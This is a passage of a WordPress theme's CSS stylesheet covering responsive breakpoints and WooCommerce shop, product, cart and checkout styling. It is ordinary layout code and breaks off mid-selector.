    .elementor-shortcode article:last-child img {
        float: none;
        margin: 0 20px 0 0;
    }
    .elementor-shortcode article .item-title-tag {
        float: none !important;
        text-align: center !important;
    }
    .latest-post-selection article .read-more {
        float: none !important;
        text-align: center !important;
    }
  .master-button.header-button {
        display: none;
    }
}

@media only screen and (max-width: 1024px) {
    .second-menu-button,
    .header-info {
        display: none;
    }
    .hide-menu .second-menu-button {
        display: block !important;
    }
}

@media only screen and (max-width: 991px) {
    .site-header-inner {
        position: relative;
    }
    .site-header-inner,
    .site-header-inner .wrap-inner {
        height: 80px;
    }
    #main-nav,
    .nav-top-cart-wrapper,
    .header-search-wrap,
    .sidebar-wrap,
    #sidebar {
        display: none;
    }
    .mobile-button {
        display: block;
    }
    .hide-menu .mobile-button {
        display: none !important;
    }
    .header-style-2 #featured-title .inner-wrap,
    .header-style-3 #featured-title .inner-wrap {
        padding: 234px 0 134px;
    }
    #site-content,
    #sidebar {
        width: 100% !important;
        max-width: none !important;
        float: none;
    }
    #inner-content {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #main-content {
        padding: 90px 0;
    }
    #featured-title .inner-wrap {
        padding: 71px 0;
    }
    #featured-title .sub-title {
        font-size: 20px;
    }
    .related-news {
        margin-top: 90px;
    }
    .comments-area .comments-title,
    .comments-area .comment-reply-title {
        margin-top: 0;
    }
    .hentry .post-tags,
    .hentry .post-author {
        margin-top: 40px;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid>.col:last-child>.widget:last-child {
        margin-bottom: 0;
    }
    .footer-grid.special-grid .width370 {
        width: 100%;
    }
    .footer-grid.special-grid .width170 {
        width: 50%;
    }
    .footer-grid .span_1_of_4 {
        width: 50%;
    }
    #footer-widgets .widget.widget_instagram .instagram-wrap,
    #footer-widgets .widget.widget_flickr .flickr-wrap {
        max-width: 400px;
    }
    #copyright {
        width: 100%;
        text-align: center;
    }
    .bottom-bar-menu {
        width: 100%;
        text-align: center;
        margin-top: 5px;
    }
}

@media only screen and (max-width: 767px) {
    .wpcf7 .input-wrap .wpcf7-form-control-wrap {
        width: 100% !important;
        margin-right: 0 !important;
    }
    #main-content {
        padding: 60px 0;
    }
  .top-bar {
        display: none !important;
    }
    .search-style-fullscreen .search_form {
        width: 80%;
    }
    #featured-title .inner-wrap,
    #featured-title .title-group,
    #featured-title #breadcrumbs {
        display: block;
        width: 100%;
        text-align: left;
    }
    #featured-title .sub-title {
        display: none;
    }
    .hentry .post-author {
        text-align: center;
    }
    .hentry .post-author .author-avatar {
        float: none;
        margin: 0 auto 20px;
    }
    #post-nav .post-previous,
    #post-nav .post-next {
        width: 100%;
    }
    #post-nav .post-previous,
    #post-nav .post-next {
        max-width: 450px;
    }
    #post-nav .post-previous {
        padding-right: 0;
    }
    #post-nav .post-next .thumb {
        float: left;
        margin: 0 22px 0 0;
    }
    #post-nav .post-next {
        padding-left: 0;
        margin-top: 30px;
    }
    #post-nav .post-next .content-wrap {
        text-align: left;
    }
    .comment-list article .gravatar {
        float: none;
        margin: 0 0 15px;
        width: 80px;
        height: 80px;
    }
    .comment-meta,
    .comment-text {
        margin-bottom: 15px;
    }
    #comments .name-wrap,
    #comments .email-wrap,
    #comments .url-wrap {
        width: 100%;
        float: none;
        margin: 0;
    }
    .footer-subscribe .heading {
        font-size: 32px;
        line-height: 40px;
    }
    .widget_media_gallery .gallery img {
        width: 100%;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid .col {
        width: 100%;
    }
    .footer-grid.special-grid .width200 {
        width: 100%;
    }
    #bottom .bottom-bar-inner-wrap {
        padding: 30px 0 27px;
    }
    .hentry .post-title {
        padding-right: 0px;
    }
    .hentry .post-link {
        position: static;
        margin-bottom: 10px;
    }
    #bottom-logo {
        display: none;
    }
    .deeper-button.medium {
        padding: 15px 50px !important;
    }
    .deeper-button.big,
    .deeper-button.extra-big {
        font-size: 18px !important;
        ;
        line-height: 30px !important;
        ;
        padding: 15px 50px !important;
    }
    .url-wrap.appstore .deeper-button,
    .url-wrap.playstore .deeper-button {
        padding-left: 90px !important;
    }
    .url-wrap.appstore .deeper-button:after,
    .url-wrap.playstore .deeper-button:after {
        left: 65px !important;
        line-height: 60px !important;
    }
}

@media only screen and (max-width: 575px) {
    #featured-title.creative .inner-wrap {
        padding-bottom: 0;
    }
    #featured-title.creative #breadcrumbs .breadcrumbs-inner {
        position: relative;
        transform: translateX(0);
        bottom: unset;
        left: unset;
        margin-top: 20px;
        width: 100%;
    }
    #secondary-menu {
        padding: 100px 50px 50px 50px;
    }
    #secondary-menu .close-menu {
        top: 15px;
        right: 15px;
    }
    .info-wrap ul li div {
        display: block;
    }
    .elementor-shortcode article {
        width: 100%;
        margin-bottom: 50px !important;
    }
    .elementor-shortcode article:last-child {
        margin-bottom: 0 !important;
    }

    .footer-subscribe {
        padding: 112px 10px;
    }
    .footer-subscribe button {
        padding: 11px 20px;
    }

}

/*
SHOP STYLE
-------------------------------------------------------------- */

/* General */

.woocommerce-page #site-content {
    width: 74%;
}

.woocommerce-page #sidebar {
    width: 20%;
    margin-top: 130px;
}

.woocommerce-page .sidebar-wrap #sidebar {
    padding: 0 8px;
}

.woocommerce-page .content-woocommerce .woocommerce-result-count {
    position: relative;
    margin: 0;
    float: left;
    font-size: 16px;
    font-weight: 500;
    color: #5e709d;
    padding-top: 14px;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering {
    float: right;
    position: relative;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering:before {
    position: absolute;
    left: -75px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 16px;
    content: "Sort By";
    color: #5e709d;
    font-weight: 500;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select {
    border-radius: 3px;
    border: 1px solid #e7e7e7;
    margin-bottom: 0;
    background-color: transparent;
}

.woocommerce-page #content-wrap .woocommerce-ordering select {
    margin: 0;
    width: 270px;

}

.woocommerce-page .content-woocommerce .woocommerce-ordering select:focus {
    outline: 0;
}

.woocommerce-page .content-woocommerce .star-rating {
    width: 120px;
    height: 24px;
    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce .star-rating span {
    background: url(assets/img/star.png) repeat-x left -48px;
    height: 0;
    padding-top: 24px;
    overflow: hidden;
    float: left;
}

.woocommerce-page .content-woocommerce p.stars {
    overflow: hidden;
    zoom: 1;
}

.woocommerce-page .content-woocommerce p.stars span {
    width: 120px;
    height: 24px;
    position: relative;
    float: left;
    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce p.stars span a {
    transition: none;
    float: left;
    position: absolute;
    left: 0;
    top: -6px;
    width: 17px;
    height: 0;
    padding-top: 26px;
    overflow: hidden;
}

.woocommerce-page .content-woocommerce p.stars span a:hover,
p.stars span a:focus {
    background: url(assets/img/star.png) repeat-x left -18px;
}

.woocommerce-page .content-woocommerce p.stars a.active {
    background: url(assets/img/star.png) repeat-x left -18px;
}

.woocommerce-page .content-woocommerce p.stars span a.star-1 {
    width: 17px;
    z-index: 10;
}

.woocommerce-page .content-woocommerce p.stars span a.star-2 {
    width: 46px;
    z-index: 9;
}

.woocommerce-page .content-woocommerce p.stars span a.star-3 {
    width: 70px;
    z-index: 8;
}

.woocommerce-page .content-woocommerce p.stars span a.star-4 {
    width: 96px;
    z-index: 7;
}

.woocommerce-page .content-woocommerce p.stars span a.star-5 {
    width: 120px;
    z-index: 6;
}

.woocommerce-page abbr {
    border: none;
    text-decoration: none;
}

.woocommerce-page div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
}

.woocommerce-page div.product div.images img:hover,
.woocommerce-page div.product div.images img.flex-active {
}

.woocommerce-product-gallery__wrapper,
.woocommerce-page .woocommerce-product-gallery__image.flex-active-slide {
    border-radius: 2px;
    overflow: hidden;
}

.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button {
    color: #4732d7;
    background-color: transparent;
}

.woocommerce-page .woo-single-post-class .summary .stock.in-stock,
.product .onsale {
    position: absolute;
    right: 14px;
    top: 14px;
    text-align: center;
    font-size: 14px;
    line-height: 24px;
    padding: 0 20px;
    background-color: #18c434;
    color: #fff;
    z-index: 999;
    font-weight: 500;
    border-radius: 20px;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left:hover,
.pswp--has_mouse .pswp__button--arrow--right:hover {
    background-color: transparent;
}

/* Product Item */

.woocommerce-page .content-woocommerce .products {
    position: relative;
    clear: both;
    list-style: none;
}

.woocommerce-page .content-woocommerce .products:after,
.woocommerce-page .content-woocommerce .products:before {
    position: relative;
    content: "";
    display: block;
    clear: both;
}

ul.products {
    margin: 0 -15px;
}

ul.products .product {
    margin-top: 70px;
}

.products.columns-2 li,
.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.products.columns-3 li,
.woocommerce-page.shop-col-3 .products li {
    width: 33.33%;
}

.products.columns-4 li,
.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.products li {
    float: left;
    position: relative;
    padding: 0 15px;
}

.products li.first {
    clear: both;
}

.products li .inner {
    position: relative;
    overflow: hidden;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.products li .product-info {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 24px 34px 34px;
}

.products li h2 {
    margin-bottom: 58px;
    font-size: 20px;
    transition: color ease 0.3s;
    text-align: left;
}

.products li h2:hover {
    color: #4732d7;
}

.products li .add_to_cart_button {
    display: none;
}

.products.columns-4 li h2,
.woocommerce-page.shop-col-4 .products li h2 {
    font-size: 16px;
}

.products.columns-4 li .product-info,
.woocommerce-page.shop-col-4 .products li .product-info {
    padding: 24px 20px 54px;
}

.products.columns-4 li .price,
.woocommerce-page.shop-col-4 .products li .price {
    right: 20px;
}

.products li .product-info .button,
.products li .product-info .added_to_cart {
    text-transform: uppercase;
    color: #4732d7;
    font-size: 14px;
    position: relative;
    padding-right: 14px;
    display: none;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before,
.products li .product-info .button:after,
.products li .product-info .added_to_cart:after {
    content: "\f105";
    font-family: "Pe-icon-7-stroke";
    font-size: 14px;
    font-style: normal;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before {
    right: 12px;
    opacity: 0;
}

.products li .product-info .button:hover:before,
.products li .product-info .added_to_cart:hover:before {
    opacity: 1;
    right: 0;
}

.products li .product-info .button:hover:after,
.products li .product-info .added_to_cart:hover:after {
    opacity: 0;
    right: -12px;
}

.products li .product-info .button:focus,
.products li .product-info .added_to_cart:focus {
    text-decoration: underline;
}

.products li .product-thumbnail {
    overflow: hidden;
    border-radius: 2px;
    position: relative;
    display: block;
}

.products li .product-thumbnail img {
    width: 100%;
    height: auto;
    transition: transform ease 0.3s;
}

.products li:hover .product-thumbnail img {
    transform: scale(1.1) rotate(1.5deg);
}

.products li .product-thumbnail .added_to_cart {
    display: none;
}

.products li .product-thumbnail .woocommerce-loop-product__link,
.products li .product-thumbnail .add_to_cart_button {
    position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translate(-75px, -20px);
    width: 60px;
    height: 60px;
    text-indent: -9999px;
    background-color: #fff;
    padding: 0;
    border-radius: 3px;
    transition: 0.5s;
    transition-delay: 0.3s;
    opacity: 0;
}

.products li .product-thumbnail .woocommerce-loop-product__link {
    transform: translate(15px, -20px);
}

.products li .product-thumbnail .woocommerce-loop-product__link:after,
.products li .product-thumbnail .add_to_cart_button:after {
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 20px;
    font-family: "Basic Icon";
    content: "\f12c";
    text-indent: 0;
    color: #5e709d;
}

.products li .product-thumbnail .woocommerce-loop-product__link:after {
    font-family: "Interface";
    content: "\f111";
}

.products li:hover .product-thumbnail .add_to_cart_button {
    opacity: 1;
    transform: translate(-75px, 0);
}

.products li:hover .product-thumbnail .woocommerce-loop-product__link {
    opacity: 1;
    transform: translate(15px, 0);
}

.products li:hover .product-thumbnail .add_to_cart_button:hover,
.products li:hover .product-thumbnail .woocommerce-loop-product__link:hover {
    box-shadow: 0 30px 70px 0 rgba(190, 210, 213, 0.5);
}

.products li .price {
    font-size: 18px;
    color: #5e709d;
    display: inline-block;
    font-weight: 500;
    float: left;
}

.products li .product-cat {
    font-size: 16px;
    color: #acacac;
    margin: 0 0 15px;
    transition: color 0.3s ease;
}

.products li .product-cat:hover {
    color: #4732d7;
}

.products li .star-rating {
    position: absolute;
    right: 34px;
}

.products li .price del {
    color: #999;
    font-weight: 500;
    padding-right: 4px;
    opacity: 1;
}

.products li .price ins {
    background-color: transparent;
}

/* Single Product
--------------------------------------------------------------*/

.woo-single-post-class {
    position: relative;
}

.woo-single-post-class .images {
    width: 48.746%;
    float: left;
    position: relative;
}

.woo-single-post-class .onsale {
    top: 20px;
    right: auto;
    left: 25px;
    z-index: 999;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger {
    width: 50px;
    height: 50px;
    z-index: 9999;
    position: absolute;
    right: 14px;
    top: 14px;
    text-align: center;
    opacity: 0;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:after {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    content: "\e98e";
    color: #26256c;
    font-family: 'Feather';
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all ease 0.3s;
}

.woo-single-post-class .images:hover .woocommerce-product-gallery__trigger {
    opacity: 1;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after {
    color: #4732d7;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    float: left;
    cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs {
    margin: 20px -8px 0;
    width: auto;
    list-style: none;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    padding: 0 8px 16px;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%;
}

.woocommerce-product-gallery--columns-6 .flex-control-thumbs li {
    width: 16.667%;
}

.woo-single-post-class .stock {
    font-size: 14px;
}

.woo-single-post-class .summary {
    width: 45%;
    margin-top: 30px;
    float: right;
}

.woo-single-post-class .summary h1 {
    color: #26256c;
    font-size: 28px;
    line-height: 40px;
    margin: 0 0 16px;
}

.woo-single-post-class .summary .woocommerce-product-rating {
    position: relative;
    margin-bottom: 32px;
    padding-top: 4px;
}

.woo-single-post-class .summary .woocommerce-review-link {
    font-size: 16px;
    position: absolute;
    left: 130px;
    top: 6px;
    line-height: 22px;
    color: #767c7f;
    font-weight: 500;
}

.woo-single-post-class .summary .price {
    font-size: 22px;
    font-weight: 700;
    line-height: 30px;
    margin: 0 0 36px;
    position: relative;
    color: #26256c;
}

.woo-single-post-class .summary .price del {
    color: #999;
    padding-right: 2px;
    opacity: 1;
}

.woo-single-post-class .summary .price ins {
    background-color: transparent;
}

.woo-single-post-class .woocommerce-product-details__short-description>p {
    margin-bottom: 60px;
}

.woo-single-post-class .summary .cart table,
.woo-single-post-class .summary .cart tr,
.woo-single-post-class .summary .cart td {
    border: 0;
}

.woo-single-post-class .summary .cart td {
    vertical-align: middle;
}

.woo-single-post-class .summary .cart td.woocommerce-grouped-product-list-item__quantity {
    padding-left: 0;
}

.woo-single-post-class .summary .cart table .label {
    width: 85px;
    color: #26256c;
    text-transform: uppercase;
}

.woo-single-post-class .summary .cart {
    margin-top: 40px;
}

.woo-single-post-class .summary .cart .quantity {
    display: inline-block;
    float: left;
    background-color: #f1f5fd;
    border-radius: 5px;
    width: 150px;
    height: 50px;
    margin-right: 10px;
}

.woo-single-post-class .related {
    margin-top: 100px;
}

.woo-single-post-class .summary .cart .quantity input::-webkit-outer-spin-button,
.woo-single-post-class .summary .cart .quantity input::-webkit-inner-spin-button {
    display: none;
    margin: 0;
}

.woo-single-post-class .summary .cart .quantity input.qty {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.woo-single-post-class .summary .cart .quantity .qty_button {
    color: #5e709d;
    font-size: 18px;
    transition: 0.3s;
    border-radius: 5px;
    background-color: transparent !important;
}

.woo-single-post-class .summary .cart .quantity .qty_button.plus {
    position: absolute;
}

.woo-single-post-class .summary .cart .quantity .qty_button:hover {
    color: #26256c;
    background-color: #f1f1f1;
}

.woo-single-post-class .summary .cart .quantity input {
    border: none;
    width: 50px;
    height: 50px;
    margin: 0;
    text-align: center;
    background-color: transparent;
    font-size: 15px;
    line-height: 26px;
    font-weight: 500;
    padding: 11px;
    border-radius: 3px 0 0 3px;
}

.woo-single-post-class .summary .cart .single_add_to_cart_button {
    height: 50px;
    font-size: 16px;
    font-weight: 500;
    padding: 0 32px;
    border-radius: 5px;
}

.woo-single-post-class .summary .cart table {
    position: relative;
}

.woo-single-post-class .summary .cart .reset_variations {
    position: absolute;
    right: 0;
    bottom: -20px;
}

.woo-single-post-class .woocommerce-tabs .panel .shop_attributes p {
    margin-bottom: 5px;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a {
    color: #26256c;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover {
    color: #4732d7;
}

.woo-single-post-class .summary .product_meta {
    clear: left;
    margin-top: 50px;
}

.woo-single-post-class .summary .product_meta .tagged_as {
    display: none;
}

.woo-single-post-class .summary .product_meta .sku_wrapper {
    display: block;
    color: #26256c;
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 15px;
}

.woo-single-post-class .summary .product_meta .sku {
    color: #5e709d;
    font-size: 16px;
    font-weight: 400;
}
.woo-single-post-class .summary .product_meta>span:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .summary .product_meta>span .title {
    color: #26256c;
    font-weight: 500;
}

.woo-single-post-class .summary .product_meta>span a {
    color: #5e709d;
}

.woo-single-post-class .summary .product_meta>span a:hover {
    color: #4732d7;
}

.woo-single-post-class .summary .product_meta>span a:first-child {
    padding-left: 10px;
}

.woo-single-post-class .woocommerce-tabs {
    clear: both;
    margin-top: 100px;
    border-bottom: 1px solid #e7e7e7;
}

.woo-single-post-class .woocommerce-tabs ul {
    margin: 0;
    padding-bottom: 40px;
    border-bottom: 2px solid #e7e7e7;
    text-align: center;
}

.woo-single-post-class .woocommerce-tabs ul li {
    position: relative;
    padding: 0;
    list-style: none;
    display: inline-block;
    padding: 0 28px;
    margin-left: -5px;
}

.woo-single-post-class .woocommerce-tabs ul li>a {
    font-size: 18px;
    line-height: 32px;
    font-weight: 500;
    color: #5e709d;
    cursor: pointer;
    border-bottom: none;
    display: inline-block;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs ul li:hover>a,
.woo-single-post-class .woocommerce-tabs ul li.active>a {
    color: #26256c;
}

.woo-single-post-class .woocommerce-tabs ul li:after {
    position: absolute;
    bottom: -42px;
    right: 0;
    width: 0;
    height: 2px;
    content: '';
    background-color: #4732d7;
    transition: 0.5s;
}

.woo-single-post-class .woocommerce-tabs ul li.active:after {
    width: 100%;
    left: 0;
}

.woo-single-post-class .woocommerce-tabs .panel {
    clear: both;
    padding: 60px 100px;
}

.woocommerce-Reviews-title {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 30px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist {
    clear: both;
    list-style: none;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li {
    overflow: hidden;
    position: relative;
    max-width: 875px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li .description>p:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:before,
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    float: left;
    margin: 10px 24px 0 0;
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text {
    overflow: hidden;
    position: relative;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
    position: absolute;
    right: 0;
    top: 10px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta {
    margin: 12px 0 15px 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta strong {
    font-size: 18px;
    color: #26256c;
    margin: 0;
    display: inline-block;
    font-weight: 700;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__dash {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__published-date {
    display: inline-block;
    font-size: 12px;
    color: #8998c2;
    padding-left: 30px;
    margin: 0 0 10px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text .description {
    overflow: hidden;
}

.woo-single-post-class #comment>p {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond {
    margin: 30px 0 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title {
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    font-family: "Inter";
    color: #26256c;
    display: block;
    margin: 60px 0 20px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form>p {
    margin: 0;
    max-width: 875px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form>p.comment-form-cookies-consent {
    margin-bottom: 25px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form>p.form-submit {
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating {
    padding-bottom: 35px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating>label,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating>.stars {
    float: left;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating>label {
    color: #5e709d;
    font-size: 12px;
    line-height: 30px;
    font-weight: 500;
    text-transform: uppercase;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating>.stars {
    margin-left: 14px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment {
    clear: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment>label {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-author input,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-email input {
    margin-bottom: 30px;
    width: 100%;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea {
    height: 170px;
}

.woocommerce-tabs .product-desc {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.woocommerce-tabs .product-desc .text-wrap {
    flex-basis: 470px;
    margin-right: 30px;
}

.woocommerce-tabs .product-desc .image-wrap {
    flex-basis: 570px;
}

.woocommerce-tabs .product-desc .image-wrap img {
    border-radius: 10px;
    overflow: hidden;
}

/* Related Products */

.woo-single-post-class .related.products>h2 {
    position: relative;
    margin-bottom: 0;
    text-align: center;
    font-size: 28px;
    line-height: 40px;
}

.woo-single-post-class .related.products .products:before,
.woo-single-post-class .related.products .products:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .related.products .products {
    margin: 0 -15px;
    padding-top: 0;
}

.woo-single-post-class .related.products .products li {
    float: left;
    padding: 0 15px;
}

/* Cart Page
--------------------------------------------------------------*/

.woocommerce-page .shop_table.cart .product-remove {
    width: 60px;
}

.woocommerce-page .shop_table.cart .product-thumbnail,
.woocommerce-page .shop_table.cart .product-price,
.woocommerce-page .shop_table.cart .product-quantity,
.woocommerce-page .shop_table.cart .product-subtotal {
    width: 116px;
}

.woocommerce-page .shop_table.cart .product-quantity .qty_button {
    display: none;
}

.woocommerce-page .shop_table.cart .product-subtotal {
    color: #26256c;
}

.woocommerce-page .shop_table.cart th {
    font-size: 16px;
    color: #26256c;
    font-weight: 500;
}

.woocommerce-page .shop_table.cart td,
.woocommerce-page .shop_table.cart th {
    padding: 20px;
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .product-name a {
    color: #5e709d;
    font-size: 20px;
    font-weight: 500;
}

.woocommerce-page .shop_table.cart .product-name a:hover {
    color: #4732d7;
}

.woocommerce-page .shop_table.cart .product-remove a {
    position: relative;
    text-indent: -9999px;
    display: inline-block;
    padding: 0;
    font-weight: normal;
    text-align: center;
    width: 16px;
    height: 16px;
}

.woocommerce-page .shop_table.cart .product-remove a:after {
    content: "\f00d";
    color: #ff4539;
    font-size: 14px;
    text-indent: 0;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 4px;
    top: 1px;
    transition: color ease 0.3s;
}

.woocommerce-page .shop_table.cart .product-remove a:hover:after {
    color: #26256c;
}

.woocommerce-page .shop_table.cart .cart_item .product-thumbnail img {
    width: 80px;
}

.woocommerce-page .shop_table.cart .cart_item .product-quantity input[type="number"] {
    width: 60px;
    height: 50px;
    padding-left: 22px;
    padding-right: 5px;
    margin: 0;
    border-radius: 3px;
}

.woocommerce-page .shop_table.cart .coupon {
    float: left;
    display: table;
}

.woocommerce-page input,
.woocommerce-page button {
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .coupon>label {
    display: none;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code {
    width: 240px;
    border: 0;
    margin: 0 5px 0 0;
    display: inline-block;
    padding: 9px 30px;
    border-radius: 30px;
    background-color: #f1f5fd;
    border-color: transparent;
}

.woocommerce-page .shop_table.cart .coupon+button[type="submit"] {
    float: right;
}

.woocommerce-page .cart_totals {
    width: 60%;
    margin-top: 60px;
    font-size: 16px;
}

.woocommerce-page .cart_totals>h2 {
    font-size: 30px;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table {
    border: 1px solid #e7e7e7;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table th,
.woocommerce-page .cart_totals .shop_table td {
    border-color: #e7e7e7;
}

.woocommerce-page .cart_totals .shop_table .order-total th,
.woocommerce-page .cart_totals .shop_table .order-total td {
    border-bottom: 0;
}

.woocommerce-page .cart_totals .shop_table td {
    border-right: 0;
    padding: 17px 20px;
}

.woocommerce-page .cart_totals .shop_table th {
    font-size: 17px;
    color: #26256c;
    padding: 14px 20px;
}

.woocommerce-page .cart_totals .shop_table .cart-subtotal td,
.woocommerce-page .cart_totals .shop_table .order-total td,
.woocommerce-page .cart_totals .shop_table .tax-rate td {
    text-align: right;
    color: #26256c;
}

.woocommerce-page .cart_totals p,
.woocommerce-page .cart_totals .woocommerce-shipping-calculator select {
    margin: 0 0 5px;
}

.woocommerce-page .cart_totals .shipping-calculator-form button[type="submit"] {
    width: 100%;
}

.woocommerce-page .wc-proceed-to-checkout .button {
    font-size: 18px;
    padding: 16px 40px;
    border-radius: 5px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
}

.woocommerce-page .wc-proceed-to-checkout .button:hover,
.woocommerce-page .button:hover,
.woocommerce-page button:hover,
.woocommerce-page input[type="button"]:hover,
.woocommerce-page input[type="reset"]:hover,
.woocommerce-page input[type="submit"]:hover {
    background-color: #26256c !important;
}

.woocommerce-page .return-to-shop a {
    padding: 20px 30px;
    margin-top: 25px;
    border-radius: 3px;
    font-weight: 500;
    color: #fff;
    background-color: #4732d7;
}

.woocommerce-page .return-to-shop a:hover {
    background-color: #26256c;
    color: #fff;
}

/* Checkout Page
--------------------------------------------------------------*/

.woocommerce-page .woocommerce-checkout {
    clear: both;
}

.woocommerce-page .login input {
    margin-bottom: 0;
}

.woocommerce-page form .form-row {
    margin: 0 0 20px;
}

.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 49%;
    overflow: visible;
}

.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    width: 100%;
    margin: 0;
    outline: 0;
    background-color: #f1f5fd;
    border-color: transparent;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    display: block;
    line-height: 60px;
    height: 60px;
    border-color: transparent;
    border-radius: 3px;
}

.woocommerce-billing-fields .select2-selection--single .select2-selection__rendered,
.woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
    padding: 9px 20px;
    color: #5e709d;
    background-color: #f1f5fd;
    border-color: transparent;
    border-radius: 8px;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 10px;
    right: 16px;
}

.woocommerce-page form.checkout_coupon>p {
    margin-bottom: 10px;
}

.woocommerce-page form.checkout_coupon #coupon_code,
.woocommerce-page form.lost_reset_password .form-row input.input-text {
    margin-bottom: 20px;
    padding: 8px 30px;
    border-radius: 30px;
}

.woocommerce-page form .form-row label.inline {
    display: inline;
}

.woocommerce-page form .form-row label.inline input {
    margin: 0 5px 0 10px;
    width: auto;
}

.woocommerce-page form.lost_reset_password .woocommerce-Button.button {
    margin: 0;
}

.woocommerce-page .woocommerce-shipping-fields,
.woocommerce-page #order_review_heading {
    clear: both;
}

.woocommerce-billing-fields .create-account>label {
    margin: 0;
    display: inline-block;
}

.woocommerce-page .woocommerce-lost-password .form-row-first {
    float: none;
}

.woocommerce-page #ship-to-different-address>label {
    padding-right: 5px;
}

.woocommerce-page .woocommerce-billing-fields h3,
.woocommerce-page .woocommerce-shipping-fields h3,
.woocommerce-page #order_review_heading,
